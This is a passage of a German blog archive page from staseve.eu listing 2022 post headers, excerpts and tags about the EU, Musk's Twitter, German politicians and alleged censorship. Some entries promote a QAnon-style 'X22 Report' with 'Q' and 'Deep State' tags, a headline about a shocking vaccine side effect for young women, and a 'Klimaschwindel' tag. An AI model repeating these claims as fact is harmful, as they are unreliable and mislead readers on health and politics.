			<div id="post-196848" class="post-196848 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-donald-trump tag-elon-musk tag-eu tag-fake-news tag-falschnachrichten tag-franzoesischer-eu-digitalkommissar tag-franzoesischer-eu-digitalkommissar-thierry-breton tag-gesetz-ueber-digitale-dienste tag-hass tag-hetze tag-kurznachrichtendienst tag-meinungsfreiheit tag-soziales-netzwerk tag-sperre tag-thierry-breton tag-twitter tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=196848" rel="bookmark">Die EU droht Elon Musk: Entweder wieder Zensur – oder Twitter wird gesperrt</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=196848" title="06:41" rel="bookmark"><span class="entry-date">5. Dezember 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>04. Dezember 2022 INTERNATIONAL Foto: Symbolbild Brüssel. Die EU sucht die Konfrontation mit Elon Musk: Brüssel hat dem neuen Twitter-Eigentümer jetzt unumwunden mit einem Ultimatum gedroht, den Kurznachrichtendienst im Bereich der EU abzuschalten. Wenn er bis zum nächsten Jahr Beiträge nicht &hellip; <a href="http://staseve.eu/?p=196848">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=donald-trump" rel="tag">Donald Trump</a>, <a href="http://staseve.eu/?tag=elon-musk" rel="tag">Elon Musk</a>, <a href="http://staseve.eu/?tag=eu" rel="tag">EU</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=falschnachrichten" rel="tag">Falschnachrichten</a>, <a href="http://staseve.eu/?tag=franzoesischer-eu-digitalkommissar" rel="tag">französischer EU-Digitalkommissar</a>, <a href="http://staseve.eu/?tag=franzoesischer-eu-digitalkommissar-thierry-breton" rel="tag">französischer EU-Digitalkommissar Thierry Breton</a>, <a href="http://staseve.eu/?tag=gesetz-ueber-digitale-dienste" rel="tag">Gesetz über digitale Dienste</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=kurznachrichtendienst" rel="tag">Kurznachrichtendienst</a>, <a href="http://staseve.eu/?tag=meinungsfreiheit" rel="tag">Meinungsfreiheit</a>, <a href="http://staseve.eu/?tag=soziales-netzwerk" rel="tag">Soziales Netzwerk</a>, <a href="http://staseve.eu/?tag=sperre" rel="tag">Sperre</a>, <a href="http://staseve.eu/?tag=thierry-breton" rel="tag">Thierry Breton</a>, <a href="http://staseve.eu/?tag=twitter" rel="tag">Twitter</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=196848&#038;noamp=mobile#comments">12 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-196585" class="post-196585 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-carsten-jahn tag-eu tag-fake-news tag-hass tag-hetze tag-ukraine tag-ukraine-krieg tag-ursula-von-der-leyen tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=196585" rel="bookmark">HAT SICH &#8222;VON DER LEYEN&#8220; VERSPROCHEN? UKARINE IS NOT AMUSED&#x1f44d;&#x1f3fb;</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=196585" title="09:37" rel="bookmark"><span class="entry-date">2. Dezember 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Carsten Jahn Bei der Verbreitung von Fake News, Hass und Hetze ist es immer wichtig, das Ihr auf der RICHTIGEN Seite seid. Dann läuft das! Quelle zur Ukrainischen Reaktion auf angeblich falsche Todesfallzahlen: https://www.focus.de/politik/ausland/… https://www.youtube.com/watch?v=mh4vM_4cnx4 Quelle: Nachrichtenagentur ADN (SMAD-Lizenz-Nr. 101 &hellip; <a href="http://staseve.eu/?p=196585">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=carsten-jahn" rel="tag">Carsten Jahn</a>, <a href="http://staseve.eu/?tag=eu" rel="tag">EU</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=ukraine" rel="tag">Ukraine</a>, <a href="http://staseve.eu/?tag=ukraine-krieg" rel="tag">Ukraine-Krieg</a>, <a href="http://staseve.eu/?tag=ursula-von-der-leyen" rel="tag">Ursula von der Leyen</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=196585&#038;noamp=mobile#comments">5 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-196188" class="post-196188 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-schwarzer-peter tag-achtung-reichelt tag-angst tag-bundesregierung tag-burkina-faso tag-corona-impfung tag-corona-massnahmen tag-deutschland tag-emmanuel-macron tag-eva-vlaardingerbroek tag-fake-news tag-fake-news-konferenz tag-frankreich tag-giorgia-meloni tag-gruene tag-immunsystem tag-italien tag-julian-reichelt tag-konstantin-von-notz tag-krebsfaelle tag-kultur tag-lancet tag-luege tag-niederlande tag-rassismus tag-studie tag-tradition tag-uebersterblichkeit tag-wahrheit tag-wikipedia tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=196188" rel="bookmark">Grüne geben Lüge zu: Fake News über Reichelt!</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=196188" title="09:16" rel="bookmark"><span class="entry-date">26. November 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Eva Vlaardingerbroek Die Fragen der Woche mit Eva Vlaardingerbroek! Eva ist eine der scharfsinnigsten Beobachterinnen der europäischen Politik, sie analysiert furchtlos, was schief läuft auf der Welt. Und sie hat besonders ein Auge auf Deutschland gerichtet: Die Niederländerin ist die &hellip; <a href="http://staseve.eu/?p=196188">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=schwarzer-peter" rel="tag">"schwarzer Peter"</a>, <a href="http://staseve.eu/?tag=achtung-reichelt" rel="tag">Achtung Reichelt</a>, <a href="http://staseve.eu/?tag=angst" rel="tag">Angst</a>, <a href="http://staseve.eu/?tag=bundesregierung" rel="tag">Bundesregierung</a>, <a href="http://staseve.eu/?tag=burkina-faso" rel="tag">Burkina Faso</a>, <a href="http://staseve.eu/?tag=corona-impfung" rel="tag">Corona-Impfung</a>, <a href="http://staseve.eu/?tag=corona-massnahmen" rel="tag">Corona-Maßnahmen</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=emmanuel-macron" rel="tag">Emmanuel Macron</a>, <a href="http://staseve.eu/?tag=eva-vlaardingerbroek" rel="tag">Eva Vlaardingerbroek</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fake-news-konferenz" rel="tag">Fake-News-Konferenz</a>, <a href="http://staseve.eu/?tag=frankreich" rel="tag">Frankreich</a>, <a href="http://staseve.eu/?tag=giorgia-meloni" rel="tag">Giorgia Meloni</a>, <a href="http://staseve.eu/?tag=gruene" rel="tag">Grüne</a>, <a href="http://staseve.eu/?tag=immunsystem" rel="tag">Immunsystem</a>, <a href="http://staseve.eu/?tag=italien" rel="tag">Italien</a>, <a href="http://staseve.eu/?tag=julian-reichelt" rel="tag">Julian Reichelt</a>, <a href="http://staseve.eu/?tag=konstantin-von-notz" rel="tag">Konstantin von Notz</a>, <a href="http://staseve.eu/?tag=krebsfaelle" rel="tag">Krebsfälle</a>, <a href="http://staseve.eu/?tag=kultur" rel="tag">Kultur</a>, <a href="http://staseve.eu/?tag=lancet" rel="tag">Lancet</a>, <a href="http://staseve.eu/?tag=luege" rel="tag">Lüge</a>, <a href="http://staseve.eu/?tag=niederlande" rel="tag">Niederlande</a>, <a href="http://staseve.eu/?tag=rassismus" rel="tag">Rassismus</a>, <a href="http://staseve.eu/?tag=studie" rel="tag">Studie</a>, <a href="http://staseve.eu/?tag=tradition" rel="tag">Tradition</a>, <a href="http://staseve.eu/?tag=uebersterblichkeit" rel="tag">Übersterblichkeit</a>, <a href="http://staseve.eu/?tag=wahrheit" rel="tag">Wahrheit</a>, <a href="http://staseve.eu/?tag=wikipedia" rel="tag">Wikipedia</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=196188&#038;noamp=mobile#comments">3 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-195379" class="post-195379 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-11-11-2022 tag-arizona tag-betrug tag-deep-state tag-donald-trump tag-elon-musk tag-episode-2923b tag-fake-news tag-fakten tag-game-over tag-informationskrieg tag-militaer tag-nevada tag-patrioten tag-q tag-republikaner tag-ron-de-santis tag-rote-welle tag-sturm tag-twitter tag-usa tag-wahrheit tag-x22-report tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=195379" rel="bookmark">X22 Report vom 11.11.2022 &#8211; Der Feind an der Haustür &#8211; Die Welt soll Zeuge der Wahrheit werden &#8211; Ein Sturm zieht auf &#8211; Episode 2923b</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=195379" title="18:18" rel="bookmark"><span class="entry-date">13. November 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Zum Video Quelle: Nachrichtenagentur ADN (SMAD-Lizenz-Nr. 101 v. 10.10.46) vom 13.11.2022 Sie finden staseve auf Telegram unter https://t.me/fruehwaldinformiert Sie finden staseve auf Gab unter https://gab.com/staseve Sie finden uns auf Gettr https://gettr.com/user/peterfruehwald Folgt unserem neuen Kanal Heimische Direktvermarktung: https://t.me/heimischeProdukte</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=11-11-2022" rel="tag">11.11.2022</a>, <a href="http://staseve.eu/?tag=arizona" rel="tag">Arizona</a>, <a href="http://staseve.eu/?tag=betrug" rel="tag">Betrug</a>, <a href="http://staseve.eu/?tag=deep-state" rel="tag">Deep State</a>, <a href="http://staseve.eu/?tag=donald-trump" rel="tag">Donald Trump</a>, <a href="http://staseve.eu/?tag=elon-musk" rel="tag">Elon Musk</a>, <a href="http://staseve.eu/?tag=episode-2923b" rel="tag">Episode 2923b</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=fakten" rel="tag">Fakten</a>, <a href="http://staseve.eu/?tag=game-over" rel="tag">Game over</a>, <a href="http://staseve.eu/?tag=informationskrieg" rel="tag">Informationskrieg</a>, <a href="http://staseve.eu/?tag=militaer" rel="tag">Militär</a>, <a href="http://staseve.eu/?tag=nevada" rel="tag">Nevada</a>, <a href="http://staseve.eu/?tag=patrioten" rel="tag">Patrioten</a>, <a href="http://staseve.eu/?tag=q" rel="tag">Q</a>, <a href="http://staseve.eu/?tag=republikaner" rel="tag">Republikaner</a>, <a href="http://staseve.eu/?tag=ron-de-santis" rel="tag">Ron de Santis</a>, <a href="http://staseve.eu/?tag=rote-welle" rel="tag">Rote Welle</a>, <a href="http://staseve.eu/?tag=sturm" rel="tag">Sturm</a>, <a href="http://staseve.eu/?tag=twitter" rel="tag">Twitter</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=wahrheit" rel="tag">Wahrheit</a>, <a href="http://staseve.eu/?tag=x22-report" rel="tag">X22 Report</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=195379&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-194944" class="post-194944 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-angst tag-bargeld tag-corona tag-corona-impfung tag-corona-massnahmen tag-demokratie tag-deutschland tag-digitales-geld tag-elite tag-ema tag-europaeische-arzneimittel-agentur tag-eva-vlaardingerbroek tag-fake-news tag-frauen tag-fruchtbarkeit tag-geld tag-geldfluesse tag-geldwaesche tag-gesellschaft tag-impf-nebenwirkung tag-impf-nebenwirkungen tag-junge-frauen tag-kinder tag-klima-aktivisten tag-klimakampf tag-klimaschwindel tag-kontrolle tag-letzte-generation tag-linke tag-niederlande tag-pfizer tag-politik tag-schock tag-sklaventum tag-ueberwachung">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=194944" rel="bookmark">„Die neue Impf-Nebenwirkung ist ein Schock für junge Frauen!“ // Eva Vlaardingerbroek</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=194944" title="09:02" rel="bookmark"><span class="entry-date">7. November 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Eva Vlaardingerbroek Die Fragen der Woche mit Eva Vlaardingerbroek! Eva ist eine der scharfsinnigsten Beobachterinnen der europäischen Politik, sie analysiert furchtlos, was schief läuft auf der Welt. Und sie hat besonders ein Auge auf Deutschland gerichtet: Die Niederländerin ist die &hellip; <a href="http://staseve.eu/?p=194944">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=angst" rel="tag">Angst</a>, <a href="http://staseve.eu/?tag=bargeld" rel="tag">Bargeld</a>, <a href="http://staseve.eu/?tag=corona" rel="tag">Corona</a>, <a href="http://staseve.eu/?tag=corona-impfung" rel="tag">Corona-Impfung</a>, <a href="http://staseve.eu/?tag=corona-massnahmen" rel="tag">Corona-Maßnahmen</a>, <a href="http://staseve.eu/?tag=demokratie" rel="tag">Demokratie</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=digitales-geld" rel="tag">Digitales Geld</a>, <a href="http://staseve.eu/?tag=elite" rel="tag">Elite</a>, <a href="http://staseve.eu/?tag=ema" rel="tag">EMA</a>, <a href="http://staseve.eu/?tag=europaeische-arzneimittel-agentur" rel="tag">Europäische Arzneimittel-Agentur</a>, <a href="http://staseve.eu/?tag=eva-vlaardingerbroek" rel="tag">Eva Vlaardingerbroek</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=frauen" rel="tag">Frauen</a>, <a href="http://staseve.eu/?tag=fruchtbarkeit" rel="tag">Fruchtbarkeit</a>, <a href="http://staseve.eu/?tag=geld" rel="tag">Geld</a>, <a href="http://staseve.eu/?tag=geldfluesse" rel="tag">Geldflüsse</a>, <a href="http://staseve.eu/?tag=geldwaesche" rel="tag">Geldwäsche</a>, <a href="http://staseve.eu/?tag=gesellschaft" rel="tag">Gesellschaft</a>, <a href="http://staseve.eu/?tag=impf-nebenwirkung" rel="tag">Impf-Nebenwirkung</a>, <a href="http://staseve.eu/?tag=impf-nebenwirkungen" rel="tag">Impf-Nebenwirkungen</a>, <a href="http://staseve.eu/?tag=junge-frauen" rel="tag">Junge Frauen</a>, <a href="http://staseve.eu/?tag=kinder" rel="tag">Kinder</a>, <a href="http://staseve.eu/?tag=klima-aktivisten" rel="tag">Klima-Aktivisten</a>, <a href="http://staseve.eu/?tag=klimakampf" rel="tag">Klimakampf</a>, <a href="http://staseve.eu/?tag=klimaschwindel" rel="tag">Klimaschwindel</a>, <a href="http://staseve.eu/?tag=kontrolle" rel="tag">Kontrolle</a>, <a href="http://staseve.eu/?tag=letzte-generation" rel="tag">letzte Generation</a>, <a href="http://staseve.eu/?tag=linke" rel="tag">Linke</a>, <a href="http://staseve.eu/?tag=niederlande" rel="tag">Niederlande</a>, <a href="http://staseve.eu/?tag=pfizer" rel="tag">Pfizer</a>, <a href="http://staseve.eu/?tag=politik" rel="tag">Politik</a>, <a href="http://staseve.eu/?tag=schock" rel="tag">Schock</a>, <a href="http://staseve.eu/?tag=sklaventum" rel="tag">Sklaventum</a>, <a href="http://staseve.eu/?tag=ueberwachung" rel="tag">Überwachung</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=194944&#038;noamp=mobile#comments">11 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-194532" class="post-194532 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-29-10-2022 tag-baden-wuerttmberg tag-bodo-ramelow tag-bundestag tag-corona-massnahmen tag-deutschland tag-donald-trump tag-elon-musk tag-energiepreise tag-fake-news tag-ffp2-maskenpflicht tag-fruehwald-um-9 tag-gruene tag-hass tag-hessen tag-hetze tag-informationen tag-karzinogen tag-kohle tag-korwin-partei tag-masken tag-nachrichten tag-patriotismus tag-polen tag-prag tag-proteste tag-russland tag-sahra-wagenknecht tag-titandioxid tag-tschechien tag-twitter tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=194532" rel="bookmark">Frühwald um 9 – Nachrichten und Informationen vom 29.10.2022 (Textausgabe)</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=194532" title="07:29" rel="bookmark"><span class="entry-date">29. Oktober 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Wagenknecht über die Grünen: die „abgehobenste, inkompetenteste und gefährlichste“ Partei im Bundestag Berlin. LINKE-Frontfrau Sahra Wagenknecht sorgt wieder Gesprächsstoff. Sie hat jetzt nicht etwa die AfD, sondern die Grünen als „heuchlerischste“, „abgehobenste“, „inkompetenteste“ und „gefährlichste“ Partei im Deutschen Bundestag bezeichnet. &hellip; <a href="http://staseve.eu/?p=194532">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=29-10-2022" rel="tag">29.10.2022</a>, <a href="http://staseve.eu/?tag=baden-wuerttmberg" rel="tag">Baden-Württmberg</a>, <a href="http://staseve.eu/?tag=bodo-ramelow" rel="tag">Bodo Ramelow</a>, <a href="http://staseve.eu/?tag=bundestag" rel="tag">Bundestag</a>, <a href="http://staseve.eu/?tag=corona-massnahmen" rel="tag">Corona-Maßnahmen</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=donald-trump" rel="tag">Donald Trump</a>, <a href="http://staseve.eu/?tag=elon-musk" rel="tag">Elon Musk</a>, <a href="http://staseve.eu/?tag=energiepreise" rel="tag">Energiepreise</a>, <a href="http://staseve.eu/?tag=fake-news" rel="tag">Fake News</a>, <a href="http://staseve.eu/?tag=ffp2-maskenpflicht" rel="tag">FFP2-Maskenpflicht</a>, <a href="http://staseve.eu/?tag=fruehwald-um-9" rel="tag">Frühwald um 9</a>, <a href="http://staseve.eu/?tag=gruene" rel="tag">Grüne</a>, <a href="http://staseve.eu/?tag=hass" rel="tag">Hass</a>, <a href="http://staseve.eu/?tag=hessen" rel="tag">Hessen</a>, <a href="http://staseve.eu/?tag=hetze" rel="tag">Hetze</a>, <a href="http://staseve.eu/?tag=informationen" rel="tag">Informationen</a>, <a href="http://staseve.eu/?tag=karzinogen" rel="tag">Karzinogen</a>, <a href="http://staseve.eu/?tag=kohle" rel="tag">Kohle</a>, <a href="http://staseve.eu/?tag=korwin-partei" rel="tag">KORWiN-Partei</a>, <a href="http://staseve.eu/?tag=masken" rel="tag">Masken</a>, <a href="http://staseve.eu/?tag=nachrichten" rel="tag">Nachrichten</a>, <a href="http://staseve.eu/?tag=patriotismus" rel="tag">Patriotismus</a>, <a href="http://staseve.eu/?tag=polen" rel="tag">Polen</a>, <a href="http://staseve.eu/?tag=prag" rel="tag">Prag</a>, <a href="http://staseve.eu/?tag=proteste" rel="tag">Proteste</a>, <a href="http://staseve.eu/?tag=russland" rel="tag">Russland</a>, <a href="http://staseve.eu/?tag=sahra-wagenknecht" rel="tag">Sahra Wagenknecht</a>, <a href="http://staseve.eu/?tag=titandioxid" rel="tag">Titandioxid</a>, <a href="http://staseve.eu/?tag=tschechien" rel="tag">Tschechien</a>, <a href="http://staseve.eu/?tag=twitter" rel="tag">Twitter</a>, <a href="http://staseve.eu/?tag=zensur" rel="tag">Zensur</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=194532&#038;noamp=mobile#comments">2 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-194530" class="post-194530 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-bodo-ramelow tag-deutschland tag-elon-musk tag-fake-news tag-hass tag-hetze tag-kontrolle tag-kurznachrichtendienst tag-linke tag-meinungsfreiheit tag-staatliche-reglementierung tag-twitter tag-usa tag-zensur">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=194530" rel="bookmark">Ramelow vs. Musk: Die Zensur ist ein Meister aus Deutschland</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=194530" title="06:19" rel="bookmark"><span class="entry-date">29. Oktober 2022</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
